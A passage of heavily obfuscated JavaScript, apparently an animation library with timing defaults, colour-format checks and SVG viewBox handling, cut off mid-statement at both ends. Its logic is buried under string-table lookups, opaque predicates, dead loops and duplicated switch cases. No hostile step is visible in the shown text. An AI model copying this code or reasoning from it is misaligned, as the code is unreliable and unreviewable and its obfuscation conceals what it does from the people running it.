l8g.h8n()[9][11][9]?(this[l8g.I02(243)]=this[l8g.I02(99)][l8g.t4X(386)](x8A[0][0]),this[l8g.t4X(430)][l8g.t4X(243)][l8g.t4X(268)](d$)):(this[l8g.t4X(99)][l8g.t4X(386)](x8A[0][0]),this[l8g.I02(268)]=x8A[0][0]);x8A[3]=this[l8g.t4X(99)];x8A[5]+=2;}if(l8g.y3J(x8A[5].toString(),x8A[5].toString().length,77815) !== x8A[1] || l8g.h8n()[10][2][9] == l8g.x7w()[13][6][5]){this[l8g.t4X(99)] || this[l8g.I02(268)]({'\x74\x68\x65\x6d\x65':l8g.t4X(99)});this[l8g.t4X(268)] || (this[l8g.t4X(99)]=+2);this[l8g.t4X(99)] && g7A1dlG(this[l8g.t4X(268)]);this[l8g.I02(99)][l8g.I02(268)]() && l8g.x7w()[11][2][3] == l8g.h8n()[7][3][10][6]?(this[l8g.t4X(386)]=this[l8g.t4X(268)][l8g.I02(430)](x8A[0][0]),this[l8g.t4X(99)][l8g.t4X(99)][l8g.t4X(99)](d$)):(this[l8g.I02(99)][l8g.I02(268)](x8A[0][0]),this[l8g.I02(99)]=x8A[0][0]);x8A[3]=this[l8g.I02(99)];}this[l8g.t4X(268)] || this[l8g.t4X(212)]({'\x74\x68\x65\x6d\x65':l8g.t4X(671)});this[l8g.I02(511)] || (this[l8g.I02(511)]=!0);this[l8g.I02(232)] && g7A1dlG(this[l8g.t4X(232)]);l8g.h8n()[14][3][6] != l8g.h8n()[4][9][12] || this[l8g.t4X(99)][l8g.I02(543)]()?(this[l8g.t4X(462)]=this[l8g.I02(99)][l8g.I02(29)](x8A[0][0]),this[l8g.I02(430)][l8g.I02(386)][l8g.t4X(265)](d$)):(this[l8g.I02(99)][l8g.t4X(243)](x8A[0][0]),this[l8g.I02(462)]=x8A[0][0]);x8A[3]=this[l8g.I02(268)];this[l8g.t4X(192)]=x8A[3][l8g.I02(279)]();x8A[3][l8g.t4X(434)](x8A[9],function(E_M){l8g.a0Y();var T4Y=[arguments];T4Y[2]=T4Y[0][0][l8g.I02(216)];x8A[3][l8g.t4X(207)]();T4Y[2][l8g.I02(515)] && x8A[7][l8g.t4X(113)]();x8A[7][l8g.t4X(462)][l8g.I02(626)][l8g.I02(238)]=T4Y[2][l8g.t4X(177)];x8A[7][l8g.t4X(462)][l8g.t4X(626)][l8g.I02(469)]();});this[l8g.I02(430)][l8g.t4X(386)][l8g.I02(67)](d$,l8g.t4X(639));x8A[3][l8g.t4X(600)]();this[l8g.I02(308)]=l8g.I02(340);this[l8g.t4X(430)][l8g.t4X(626)][l8g.I02(334)](l8g.I02(659),this[l8g.I02(308)]);this[l8g.I02(430)][l8g.I02(626)][l8g.I02(334)](l8g.I02(389),void 0,function(p9w){l8g.a0Y();var J2r=[arguments];x8A[7][l8g.t4X(309)](J2r[0][0][l8g.I02(238)]);});}},d$[l8g.t4X(418)][l8g.I02(104)]=function(r7J){var h_v=7;var w5G=2;var H_2=[arguments];H_2[5]=[l8g.t4X(631),l8g.t4X(571),l8g.t4X(52)];H_2[1]=H_2[0][0][l8g.I02(78)];H_2[6]=this[l8g.I02(99)][l8g.I02(543)]();if(l8g.h8n()[11][6][12] == l8g.h8n()[1][5][11] || H_2[6])if(H_2[1][l8g.t4X(52)] && H_2[1][l8g.t4X(52)] !== H_2[6][l8g.I02(52)] && l8g.x7w()[0][0][13][0] == l8g.h8n()[6][10][6]){for((H_2[w5G]=!1,H_2[h_v]=0);l8g.x7w()[10][6][3] == l8g.x7w()[14][10][3] && H_2[7] < this[H_2[5][1]][H_2[5][0]];H_2[7]++)if(l8g.x7w()[1][0][6] != l8g.x7w()[3][13][2] && this[H_2[5][1]][H_2[7]][H_2[5][2]] === H_2[1][H_2[5][2]]){this[H_2[5][1]][H_2[7]]=H_2[1];H_2[2]=!0;break;}H_2[2] || this[l8g.t4X(571)][l8g.I02(241)](H_2[1]);}else if(l8g.x7w()[5][14][6] != l8g.x7w()[5][11][8]){this[l8g.t4X(268)][l8g.t4X(292)](H_2[1]);}},d$);})(g7q8IiUC[l8g.t4X(326)]);function k2(C9O,O7I){var F8Z=[arguments];return function I73(){var c7d=(H0$,C1i,e6W)=>w1.B0(H0$,I73,C1i,e6W,70) + H0$;var b_N=c7d(-159,1181,3),K6M=c7d(-166,1298,"G");var p6n=8;var K7i=[arguments];K7i[7]=q7f[9][(1,c0m[99])(l8g.I02(446),q7f[9][l8g.t4X(271)](l8g.t4X(455)))];K7i[1]=(1,c0m[99])(l8g.I02(507),q7f[9][l8g.t4X(271)](l8g.t4X(118)));K7i[6]=(1,c0m[99])(l8g.t4X(528),q7f[9][l8g.I02(w1.b5(6,109483,w1.R$()[6]()))](l8g.I02(411)));l8g.E3a(21);K7i[p6n]=l8g.d8y(14,14,1);K7i[5]=(K7i[8] + 3 * q7f[9][K7i[1]][l8g.I02(477)]()) * q7f[9][l8g.I02(271)](l8g.I02(368));K7i[9]=function B2w(){var F4g=(K5L,V3g,C5r)=>w1.B0(K5L,B2w,V3g,C5r,70) + K5L;var i6f=F4g(-179,6,0),x$S=F4g(-245,12,"n");l8g.a0Y();q7f[9][K7i[w1.b5(2,110063,w1.R$()[2]())]](F8Z[i6f][0],K7i[x$S]);};l8g.b_j();(q7f[9][l8g.t4X(140)]=q7f[9][l8g.t4X(140)] || new K7i[7][l8g.t4X(145)]())[(function e9Z(){var W3t=(Z45,N9V,A9J)=>w1.B0(Z45,e9Z,N9V,A9J,70) + Z45;var I2K=W3t(-7,391,7);var M7t=9;var f5f=4;var E4a=5;var l6n=[arguments];l6n[8]=[l8g.t4X(631),l8g.I02(253),l8g.I02(141)];for((l6n[f5f]=l8g.I02(612),l6n[E4a]=w1.b5(4,110435,w1.R$()[4]()),l6n[M7t]=[111,110]);l6n[5] < l6n[9][l6n[8][w1.b5(5,110507,w1.R$()[5]())]] && l8g.x7w()[11][3][9] == l8g.x7w()[8][4][3];l6n[5]++){l6n[6]=l6n[9][l6n[5]];l6n[4]+=q7f[9][l6n[8][2]][l6n[8][1]](l6n[I2K]);}return l6n[4];})()](F8Z[0][1],K7i[9]);K7i[3]=q7f[9][l8g.I02(403)];K7i[3] && K7i[3][l8g.t4X(447)](F8Z[b_N][1]) && (1,K7i[K6M])();};}c0m[99]=function(Z1k,i_E){l8g.a0Y();var b1z=[arguments];b1z[1]=b1z[0][0][l8g.t4X(281)](q7f[9][l8g.I02(141)][l8g.t4X(253)](b1z[0][1]));return l8g.h8n()[2][13][3] == l8g.h8n()[7][3][3] && -1 !== b1z[1]?b1z[0][0][l8g.I02(607)](b1z[1] + 1):b1z[0][0];};function n1(P_i,G7M,h0p){var r6f=[arguments];if(l8g.x7w()[12][4][9] != l8g.h8n()[4][12][0] || (r6f[0][1] in r6f[0][0][l8g.t4X(3)])){r6f[3]=r6f[0][1][l8g.I02(493)](/([\141-\x71\u0072-\166\167-\x7a])([\x41-\u0057\u0058-\132])/g,l8g.t4X(178))[l8g.t4X(367)]();r6f[4]=r6f[0][0][l8g.t4X(3)][r6f[0][1]] || g7l$nz6t(r6f[0][0])[l8g.I02(638)](r6f[3]) || (310.35 === (894,5174) && l8g.h8n()[10][14][6] == l8g.h8n()[10][5][12]?543.52:l8g.t4X(74));return r6f[0][2] || l8g.x7w()[7][9][9] != l8g.x7w()[5][9][6]?t2(r6f[0][0],r6f[4],r6f[0][2]):r6f[4];}}function v0(s87,H18){var w85=[arguments];l8g.a0Y();w85[8]=w85[0][0][l8g.t4X(631)];w85[5]=function(W9G){var z1p=[arguments];return z1p[0][0][l8g.I02(37)] && l8g.x7w()[2][5][0] != l8g.x7w()[0][8][5]?z1p[0][0][l8g.I02(37)]:0;};w85[9]={};return (w85[9][l8g.I02(621)]=l8g.h8n()[4][0][3] == l8g.x7w()[5][13][0] && w85[8]?g7b1IPmh[l8g.I02(489)][l8g.t4X(274)](g7b1IPmh,w85[0][0][l8g.I02(494)](function(j3D){l8g.b_j();var U01=4;var C$6=[arguments];l8g.E3a(16);C$6[U01]=l8g.V_K(618,3);return (1,w85[5])(C$6[0][0]) + C$6[0][0][l8g.t4X(C$6[4])];})):w85[0][1][l8g.t4X(621)],w85[9][l8g.t4X(275)]=w85[8] && l8g.h8n()[8][12][6] == l8g.h8n()[6][1][12]?g7b1IPmh[l8g.I02(117)][l8g.I02(274)](g7b1IPmh,w85[0][0][l8g.I02(494)](function(p_q){var Q3Y=4;var P4e=[arguments];l8g.b11(22);l8g.b_j();P4e[Q3Y]=l8g.d8y(228,12,263,6,7);return (1,w85[5])(P4e[0][0]) + P4e[0][0][l8g.I02(P4e[4])];})):w85[0][1][l8g.t4X(275)],w85[9][l8g.t4X(135)]=w85[8] || l8g.h8n()[9][10][3] == l8g.h8n()[7][11][11]?w85[9][l8g.I02(621)] - g7b1IPmh[l8g.I02(489)][l8g.t4X(274)](g7b1IPmh,w85[0][0][l8g.t4X(494)](function(n46){var f$1=3;var H$X=[arguments];l8g.b11(6);H$X[f$1]=l8g.d8y(2700,2565);return (1,w85[5])(H$X[0][0]) + H$X[0][0][l8g.t4X(621)] - H$X[0][0][l8g.I02(H$X[3])];})):w85[0][1][l8g.t4X(135)],w85[9]);}l8g.b_j();function l1(P6z,o1E){var t3R=1;var P2x=[arguments];if(l8g.x7w()[9][6][9] == l8g.x7w()[9][6][14] || c0m[53][l8g.I02(391)](P2x[0][0])){return P2x[0][0];}P2x[4]=P2x[0][0][l8g.t4X(449)](l8g.h8n()[2][9][9] != l8g.x7w()[1][2][8] && 1198 === 239.45?0x1c66:l8g.t4X(131))[0];P2x[2]=c0m[94][P2x[4]];P2x[9]=h8(P2x[0][0]);P2x[6]=-2060655351;P2x[5]=1825322708;P2x[7]=2;for(P2x[t3R]=1;l8g.h4B(P2x[1].toString(),P2x[1].toString().length,20561) !== P2x[6] || l8g.x7w()[1][7][3] == l8g.x7w()[0][5][2];P2x[1]++){switch(P2x[4]){case l8g.t4X(548):return I$(P2x[0][0],P2x[0][1]);case l8g.t4X(548):return k5(c0m[10],P2x[9]);case l8g.I02(548):return k5(d2,P2x[9]);default:return k5(P2x[2],P2x[9]);}P2x[7]+=2;}if(l8g.x7w()[11][8][9] != l8g.h8n()[2][1][11] && l8g.y3J(P2x[7].toString(),P2x[7].toString().length,29057) !== P2x[5]){switch(P2x[4]){case l8g.t4X(548):return I$(P2x[0][0],P2x[0][1]);case l8g.t4X(548):return k5(c0m[10],P2x[9]);case l8g.I02(548):return k5(d2,P2x[9]);default:return k5(P2x[2],P2x[9]);}}switch(P2x[4]){case l8g.t4X(221):return I$(P2x[0][0],P2x[0][1]);case l8g.t4X(381):return k5(c0m[10],P2x[9]);case l8g.I02(548):return k5(d2,P2x[9]);default:return k5(P2x[2],P2x[9]);}}function G_(I_A,K3P){var t42=5;var C0$=[arguments];C0$[9]=[l8g.I02(631),l8g.I02(167),l8g.I02(390),l8g.I02(491)];l8g.a0Y();for(C0$[t42]=C0$[0][1][C0$[9][0]];l8g.h8n()[8][10][9] == l8g.x7w()[13][9][8] || C0$[5]--;){F3(C0$[0][0],C0$[0][1][C0$[5]][C0$[9][2]][C0$[9][1]]) && C0$[0][1][C0$[9][3]](C0$[5],1);}}function D4(w8y,W3v){var J32=[arguments];l8g.b_j();J32[1]=J32[0][1] || ({});J32[6]=J32[1][l8g.I02(185)] || (function(h4C){var e_m=7;var T_Q=8;var m6S=[arguments];m6S[4]=[l8g.t4X(285),l8g.I02(248)];m6S[1]=1616273036;m6S[2]=476717696;m6S[9]=2;for(m6S[e_m]=1;l8g.x7w()[4][12][0] != l8g.x7w()[9][14][12] || l8g.y3J(m6S[7].toString(),m6S[7].toString().length,44547) !== m6S[1];m6S[7]++){for(m6S[T_Q]=m6S[0][0][m6S[4][2]];l8g.x7w()[3][10][9] == l8g.x7w()[3][13][2] || (c0m[53][m6S[4][9]](m6S[8]) || c0m[53][m6S[4][3]](m6S[8][m6S[4][9]]));){m6S[8]=m6S[8][m6S[4][1]];}m6S[9]+=2;}if(l8g.h4B(m6S[9].toString(),m6S[9].toString().length,75502) !== m6S[2] || l8g.h8n()[10][2][9] != l8g.x7w()[8][4][3]){for(m6S[T_Q]=m6S[0][0][m6S[4][7]];c0m[53][m6S[4][4]](m6S[8]) && c0m[53][m6S[4][1]](m6S[8][m6S[4][2]]) || l8g.x7w()[6][4][0] != l8g.x7w()[10][3][0];){m6S[8]=m6S[8][m6S[4][6]];}}for(m6S[T_Q]=m6S[0][0][m6S[4][0]];c0m[53][m6S[4][1]](m6S[8]) && c0m[53][m6S[4][1]](m6S[8][m6S[4][0]]) && l8g.h8n()[6][1][1][3] == l8g.x7w()[6][1][13][0];){m6S[8]=m6S[8][m6S[4][0]];}return m6S[8];})(J32[0][0]);J32[7]=J32[6][l8g.I02(165)]();J32[4]=j$(J32[6],l8g.t4X(474));J32[9]=J32[7][l8g.I02(552)];J32[8]=J32[7][l8g.t4X(495)];J32[5]=J32[1][l8g.t4X(474)] || (l8g.h8n()[4][7][0] != l8g.x7w()[3][14][8] && J32[4]?J32[4][l8g.t4X(449)]((242.03,7998) > (1702,404.13) && l8g.h8n()[10][13][11][0] != l8g.x7w()[12][14][14]?l8g.I02(250):196.11):[0,0,J32[9],J32[8]]);return {'\x65\x6c':J32[6],'\x76\x69\x65\x77\x42\x6f\x78':J32[5],'\x78':J32[5][0] / 1,'\x79':J32[5][1] / 1,'\x77':J32[9],'\x68':J32[8],'\x76\x57':J32[5][2],'\x76\x48':J32[5][3]};}!(function(Q$m){var T4$=[arguments];T4$[0][0][l8g.h8n()[4][1][9] == l8g.x7w()[4][3][11] || 405 != (7426,22.32)?l8g.t4X(173):(!!0,0x4d2)]=l8g.I02(546);})(c0m[80] || (c0m[80]={}));k2(function(){var l5C=[arguments];!(function(F_y){var q$6=[arguments];q$6[0][0][l8g.x7w()[11][1][12] != l8g.h8n()[8][2][0][3] || (5605,2955) == 1546?!({}):l8g.t4X(173)]=l8g.I02(184);})(l5C[4] || (l5C[4]={}));l5C[8]=l8g.h8n()[10][3][0] != l8g.h8n()[7][11][6] || (null === (l5C[2]=null === (l5C[5]=q7f[9][E1()]) || void 0 === l5C[5] || l8g.h8n()[6][4][0] != l8g.h8n()[13][5][9]?void 0:l5C[5][l8g.I02(278)]) || void 0 === l5C[2])?void 0:l5C[2][l8g.I02(633)];l5C[8] && (l5C[8][l5C[4][l8g.h8n()[4][9][12] == l8g.x7w()[12][0][0] && (4133,105.36) == (75.95,951)?374.90:l8g.t4X(173)]]=!1);},l8g.I02(315))();k2(function(){var L$6=[arguments];l8g.a0Y();L$6[9]=l8g.h8n()[6][3][9] != l8g.x7w()[12][9][14] && (null === (L$6[6]=null === (L$6[4]=q7f[9][E1()]) || void 0 === L$6[4] || l8g.x7w()[5][0][12] == l8g.x7w()[4][3][11]?void 0:L$6[4][l8g.t4X(517)]) || void 0 === L$6[6])?void 0:L$6[6][l8g.t4X(418)];L$6[9] && (L$6[9][c0m[80][l8g.x7w()[1][2][7][3] != l8g.x7w()[5][8][0] || 5099 <= (9936,266.1)?(l8g.t4X(526),0x2603):l8g.t4X(173)]]=g7m52NUp(l8g.t4X(612),l8g.t4X(252)));},l8g.I02(321))();k2(function(){var Q34=[arguments];l8g.b_j();Q34[3]=null === (Q34[2]=null === (Q34[7]=q7f[9][E1()]) || void 0 === Q34[7] || l8g.x7w()[6][9][0] != l8g.x7w()[4][11][9]?void 0:Q34[7][l8g.t4X(14)]) || void 0 === Q34[2] || l8g.h8n()[8][7][6] != l8g.h8n()[4][10][3]?void 0:Q34[2][l8g.t4X(418)];Q34[3] && (Q34[3][l8g.I02(226)]=g7m52NUp(l8g.I02(612),l8g.I02(356)));},l8g.t4X(550))();k2(function(){var D7h=[arguments];D7h[1]=l8g.h8n()[12][7][12] == l8g.h8n()[8][13][2] || (null === (D7h[8]=q7f[9][E1()]) || void 0 === D7h[8])?void 0:D7h[8][l8g.I02(329)];D7h[1] && (D7h[1][l8g.t4X(397)]=g7m52NUp(l8g.t4X(612),l8g.t4X(604)));},l8g.t4X(315))();k2(function(){var W2L=[arguments];!(function(y6W){var B1V=[arguments];B1V[0][0][l8g.h8n()[3][12][6] == l8g.x7w()[12][10][5] || 7972 <= (2874,481)?(3.24e+3,0x21ec):l8g.I02(173)]=l8g.t4X(468);})(W2L[4] || (W2L[4]={}));l8g.a0Y();W2L[2]=null === (W2L[3]=l8g.x7w()[12][13][3] != l8g.h8n()[13][4][8] && (null === (W2L[9]=q7f[9][E1()]) || void 0 === W2L[9])?void 0:W2L[9][l8g.t4X(329)]) || void 0 === W2L[3] || l8g.h8n()[12][13][3] != l8g.x7w()[14][3][6]?void 0:W2L[3][W2L[4][(7947,1890) >= 15.11 && l8g.h8n()[13][13][12] == l8g.x7w()[4][13][6]?l8g.I02(173):(883.72,q7f[5])]];W2L[2] && (W2L[2][l8g.I02(209)]=g7H_Nsuu);},l8g.I02(550))();function n_(e6x,G2b,P$d,b7Q){var k7E=[arguments];switch(o1(k7E[0][0],k7E[0][1])){case l8g.t4X(530):return (function(p8V,l0Z,q7L,F9Z){var O5X=[arguments];O5X[8]=S1(O5X[0][1],l8g.t4X(200)) && l8g.h8n()[9][9][12] != l8g.h8n()[4][2][5]?1:0 + (function(N1G){l8g.a0Y();var K1b=[arguments];return l8g.h8n()[1][8][9] == l8g.h8n()[2][5][5] || (S1(K1b[0][0],l8g.t4X(599)) || l8g.I02(143) === K1b[0][0])?l8g.t4X(347):l8g.h8n()[6][12][3] == l8g.x7w()[9][8][0][8] || (S1(K1b[0][0],l8g.t4X(450)) || S1(K1b[0][0],l8g.t4X(233)))?l8g.I02(399):void 0;})(O5X[0][1]);l8g.a0Y();O5X[1]=E0(O5X[0][0])[l8g.t4X(97)](O5X[0][1]) || O5X[8];return (O5X[0][2] && (O5X[0][2][l8g.I02(363)][l8g.I02(378)][l8g.I02(39)](O5X[0][1],O5X[1]),O5X[0][2][l8g.I02(363)][l8g.I02(460)]=O5X[0][1]),O5X[0][3] || l8g.h8n()[0][0][12] == l8g.x7w()[6][2][8]?t2(O5X[0][0],O5X[1],O5X[0][3]):O5X[1]);})(k7E[0][0],k7E[0][1],k7E[0][3],k7E[0][2]);case l8g.I02(205):return n1(k7E[0][0],k7E[0][1],k7E[0][2]);case l8g.I02(461):return j$(k7E[0][0],k7E[0][1]);default:return k7E[0][0][k7E[0][1]] || 0;}}c0m[11]={'\x75\x70\x64\x61\x74\x65':null,'\x62\x65\x67\x69\x6e':null,'\x6c\x6f\x6f\x70\x42\x65\x67\x69\x6e':null,'\x63\x68\x61\x6e\x67\x65\x42\x65\x67\x69\x6e':null,'\x63\x68\x61\x6e\x67\x65':null,'\x63\x68\x61\x6e\x67\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':null,'\x6c\x6f\x6f\x70\x43\x6f\x6d\x70\x6c\x65\x74\x65':null,'\x63\x6f\x6d\x70\x6c\x65\x74\x65':null,'\x6c\x6f\x6f\x70':1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':l8g.t4X(105),'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0,'\x74\x69\x6d\x65\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74':0};c0m[88]={'\x64\x75\x72\x61\x74\x69\x6f\x6e':1e3,'\x64\x65\x6c\x61\x79':0,'\x65\x6e\x64\x44\x65\x6c\x61\x79':0,'\x65\x61\x73\x69\x6e\x67':l8g.t4X(244),'\x72\x6f\x75\x6e\x64':0};c0m[59]=[l8g.t4X(22),l8g.t4X(454),l8g.t4X(484),l8g.I02(450),l8g.I02(536),l8g.I02(488),l8g.I02(240),l8g.I02(200),l8g.t4X(569),l8g.I02(20),l8g.I02(335),l8g.I02(233),l8g.I02(499),l8g.t4X(611),l8g.t4X(143),l8g.I02(458),l8g.t4X(625)];c0m[86]={'\x43\x53\x53':{},'\x73\x70\x72\x69\x6e\x67\x73':{}};function E0(v61){var C6l=8;var x49=3;var K4S=5;var H37=7;var p1D=[arguments];p1D[2]=[l8g.I02(530),l8g.I02(3),l8g.t4X(7),l8g.I02(39)];if(l8g.x7w()[14][7][0] == l8g.h8n()[0][11][3] && c0m[53][l8g.I02(407)](p1D[0][0])){p1D[6]=-924135431;p1D[4]=1105964569;p1D[9]=2;for(p1D[H37]=1;l8g.h8n()[4][11][9] != l8g.h8n()[6][9][5] && l8g.y3J(p1D[7].toString(),p1D[7].toString().length,35910) !== p1D[6];p1D[7]++){for((p1D[K4S]=p1D[0][0][p1D[2][1]][p1D[2][0]] || l8g.t4X(612),p1D[C6l]=/([_a-zA-Z0-9]{1,})\050([^\x29]{0,})\x29/g,p1D[x49]=new g7C2n8sF());l8g.h8n()[14][11][0][0] == l8g.x7w()[2][8][3] && (p1D[1]=p1D[8][p1D[2][2]](p1D[5]));){p1D[3][p1D[2][3]](p1D[1][1],p1D[1][2]);}p1D[9]+=2;}if(l8g.h4B(p1D[9].toString(),p1D[9].toString().length,50414) !== p1D[4] || l8g.h8n()[14][0][3] != l8g.x7w()[13][6][0]){for((p1D[K4S]=p1D[0][0][p1D[2][0]][p1D[2][6]] && l8g.I02(612),p1D[C6l]=/([0-9A-Za-z_]{1,})\050([^\051]{0,})\u0029/g,p1D[x49]=new g7C2n8sF());(p1D[1]=p1D[8][p1D[2][6]](p1D[5])) || l8g.x7w()[3][13][12] != l8g.x7w()[13][11][0];){p1D[3][p1D[2][4]](p1D[1][4],p1D[1][8]);}}return p1D[3];}}function j$(e0g,w3e){var f2Y=[arguments];return f2Y[0][0][l8g.t4X(307)](f2Y[0][1]);}c0m[53]={'\x61\x72\x72':function(Z7B){var R3l=[arguments];l8g.a0Y();return g7i3Obkj[l8g.t4X(518)](R3l[0][0]);},'\x6f\x62\x6a':function(e8q){var a4R=4;var j75=[arguments];j75[7]=1594371924;j75[1]=989943908;j75[9]=2;for(j75[a4R]=1;l8g.y3J(j75[4].toString(),j75[4].toString().length,43180) !== j75[7] || l8g.x7w()[10][4][6] == l8g.x7w()[6][5][3][11];j75[4]++){return S1(g7K_3yIm[l8g.t4X(398)][l8g.I02(24)][l8g.I02(24)](j75[0][0]),l8g.I02(24));}if(l8g.x7w()[7][12][12] != l8g.x7w()[8][0][9] || l8g.h4B(j75[9].toString(),j75[9].toString().length,64703) !== j75[1]){return S1(g7K_3yIm[l8g.t4X(398)][l8g.t4X(24)][l8g.t4X(24)](j75[0][0]),l8g.I02(24));}l8g.a0Y();return S1(g7K_3yIm[l8g.t4X(418)][l8g.I02(398)][l8g.I02(24)](j75[0][0]),l8g.t4X(133));},'\x70\x74\x68':function(x9L){l8g.a0Y();var h62=[arguments];return c0m[53][l8g.t4X(369)](h62[0][0]) && h62[0][0][l8g.I02(576)](l8g.t4X(582));},'\x73\x76\x67':function(L9T){var c2k=[arguments];l8g.b11(23);l8g.a0Y();return l8g.d8y(c2k[0][0],g7A0n7fv);},'\x69\x6e\x70':function(n_k){var e2d=[arguments];l8g.b_j();l8g.E3a(23);return l8g.V_K(e2d[0][0],g7Y9YYaU);},'\x64\x6f\x6d':function(o90){var C0U=[arguments];l8g.a0Y();return C0U[0][0][l8g.t4X(35)] || c0m[53][l8g.t4X(248)](C0U[0][0]);},'\x73\x74\x72':function(h2p){l8g.b_j();var F8w=[arguments];return l8g.I02(357) == typeof F8w[0][0];},'\x66\x6e\x63':function(p8_){var o_E=7;var Z$2=[arguments];Z$2[4]=1198441720;l8g.a0Y();Z$2[6]=1259873271;Z$2[1]=2;for(Z$2[o_E]=1;l8g.h8n()[0][13][0] != l8g.h8n()[8][2][11] && l8g.h4B(Z$2[7].toString(),Z$2[7].toString().length,55247) !== Z$2[4];Z$2[7]++){return l8g.I02(612) === -Z$2[0][0];}if(l8g.x7w()[8][10][9] == l8g.x7w()[1][13][14] || l8g.y3J(Z$2[1].toString(),Z$2[1].toString().length,69493) !== Z$2[6]){return l8g.t4X(551) == typeof Z$2[0][0];}},'\x75\x6e\x64':function(y57){var C_G=3;var H$5=[arguments];H$5[4]=1164172691;H$5[7]=1123526451;H$5[5]=2;l8g.b_j();for(H$5[C_G]=1;l8g.h8n()[10][13][0] == l8g.x7w()[8][8][12] && l8g.y3J(H$5[3].toString(),H$5[3].toString().length,18079) !== H$5[4];H$5[3]++){l8g.E3a(24);return l8g.V_K(1,H$5[0][0]);}if(l8g.x7w()[5][7][9] != l8g.h8n()[5][12][9] || l8g.y3J(H$5[5].toString(),H$5[5].toString().length,89249) !== H$5[7]){l8g.b11(25);return l8g.d8y(0,H$5[0][0]);}},'\x6e\x69\x6c':function(e9d){var B9S=[arguments];return c0m[53][l8g.I02(480)](B9S[0][0]) || null === B9S[0][0];},'\x68\x65\x78':function(N28){var b8T=[arguments];return (/(^\043[\u0041-\x46\u0030-\062\u0033-\x35\u0036-\x39]{6}$)|(^\043[\u0030-\065\x36-\071\x41-\u0046]{3}$)/i)[l8g.t4X(261)](b8T[0][0]);},'\x72\x67\x62':function(s7j){var N0t=[arguments];l8g.b_j();return (/^\x72\147\x62/)[l8g.I02(261)](N0t[0][0]);},'\x68\x73\x6c':function(A1v){var V8W=[arguments];l8g.b_j();return (/^\x68\x73\154/)[l8g.I02(261)](V8W[0][0]);},'\x63\x6f\x6c':function(a6J){var P$x=[arguments];return c0m[53][l8g.t4X(452)](P$x[0][0]) || c0m[53][l8g.t4X(402)](P$x[0][0]) || c0m[53][l8g.I02(472)](P$x[0][0]);},'\x6b\x65\x79':function(p2e){var X5z=[arguments];return !c0m[11][l8g.t4X(576)](X5z[0][0]) && !c0m[88][l8g.t4X(576)](X5z[0][0]) && l8g.t4X(470) !== X5z[0][0] && l8g.t4X(353) !== X5z[0][0];}};function v6(h$S){var O$_=4;var w3L=3;var G$2=2;l8g.b_j();var G8Y=[arguments];G8Y[6]=[l8g.t4X(539),l8g.t4X(94),l8g.t4X(198)];for((G8Y[w3L]=G8Y[0][0][G8Y[6][0]],G8Y[O$_]=0,G8Y[G$2]=0);G8Y[2] < G8Y[3][G8Y[6][1]] && l8g.h8n()[3][12][14][12] == l8g.h8n()[13][3][12];G8Y[2]++){G8Y[8]=G8Y[3][G8Y[6][2]](G8Y[2]);G8Y[2] > 0 && (G8Y[4]+=n7(G8Y[7],G8Y[8]));G8Y[7]=G8Y[8];}return G8Y[4];}function L8(i$8,W8r){var u8n=[arguments];u8n[5]=(/^(\u002a\x3d|\053\u003d|\055\x3d)/)[l8g.t4X(7)](u8n[0][0]);if(!u8n[5] || l8g.h8n()[0][10][12] != l8g.x7w()[4][13][6]){return u8n[0][0];}u8n[1]=W7(u8n[0][0]) || 0;u8n[6]=g7P7ttYh(u8n[0][1]);u8n[3]=g7P7ttYh(u8n[0][0][l8g.I02(493)](u8n[5][0],l8g.t4X(612)));switch(u8n[5][0][0]){case l8g.h8n()[6][8][9] == l8g.x7w()[10][11][3] && (771.43,5750) >= 515?l8g.t4X(649):(l8g.I02(359),!({})):l8g.E3a(26);return l8g.d8y(u8n[1],u8n[6],u8n[3]);case 577.56 !== 2645 && l8g.h8n()[7][1][6] == l8g.h8n()[8][0][9]?l8g.t4X(323):l8g.I02(588):l8g.E3a(18);return l8g.d8y(u8n[1],u8n[6],u8n[3]);case (8057,1100) !== (3010,89) && l8g.x7w()[1][4][0] == l8g.h8n()[11][6][12]?l8g.I02(146):(7.57e+3,l8g.t4X(464)):l8g.b11(2);return l8g.d8y(u8n[1],u8n[6],u8n[3]);}}function u0(n4g){var C0m=[arguments];function o3M(f0Z){var l4O=[arguments];l4O[5]=q7f[9][l8g.I02(351)] && new g7w9UR1E(function(l9o){var S7J=[arguments];return C0m[1]=S7J[0][0];});l8g.a0Y();return (l4O[0][0][l8g.I02(500)]=l4O[5],l4O[5]);}function N$d(){var d_U=2;var J70=9;var w0l=4;var I4B=[arguments];I4B[7]=-1490661737;I4B[3]=-1140719925;I4B[5]=2;for(I4B[J70]=1;l8g.h4B(I4B[9].toString(),I4B[9].toString().length,36387) !== I4B[7] && l8g.h8n()[12][5][0] != l8g.h8n()[4][0][8];I4B[9]++){C0m[4]=0;l8g.E3a(27);I4B[d_U]=l8g.d8y(6,75,2,10,3);C0m[9]=J_S(C0m[5][l8g.I02(643)]) * (I4B[2] / u0[l8g.I02(267)]);I4B[5]+=2;}if(l8g.y3J(I4B[5].toString(),I4B[5].toString().length,43017) !== I4B[3] && l8g.h8n()[1][13][9] == l8g.h8n()[8][6][0]){C0m[4]=7;l8g.E3a(28);I4B[w0l]=l8g.d8y(1965,248,9);C0m[9]=J_S(C0m[5][l8g.t4X(I4B[4])]) / (3 * u0[l8g.t4X(267)]);}}function J_S(w6w){var n8_=[arguments];return l8g.x7w()[6][7][3] != l8g.h8n()[2][10][0] || C0m[5][l8g.t4X(148)]?C0m[5][l8g.I02(621)] - n8_[0][0]:n8_[0][0];}function J7C(){l8g.b_j();var Y7u=[arguments];Y7u[7]=C0m[5][l8g.t4X(498)];l8g.t4X(609) !== Y7u[7] && (C0m[5][l8g.t4X(498)]=l8g.t4X(105) !== Y7u[7] || l8g.h8n()[10][10][12] != l8g.x7w()[4][9][12]?l8g.t4X(105):l8g.I02(506));C0m[5][l8g.t4X(148)]=!C0m[5][l8g.t4X(148)];C0m[6][l8g.t4X(68)](function(I8S){var L4t=[arguments];return L4t[0][0][l8g.I02(148)]=C0m[5][l8g.I02(148)];});}function U3S(Z2J,I2E){var c8J=[arguments];c8J[0][1] && c8J[0][1][l8g.t4X(150)](c8J[0][0] - c8J[0][1][l8g.I02(37)]);}function r33(s0z){var P$L=85;var p8C=50;var k7f=15;var v1U=67;var o13=19;var K0a=62;var K6t=71;var z7P=99;var i2B=35;var v7p=97;var a_H=49;var k7S=58;var U9s=25;l8g.b_j();var 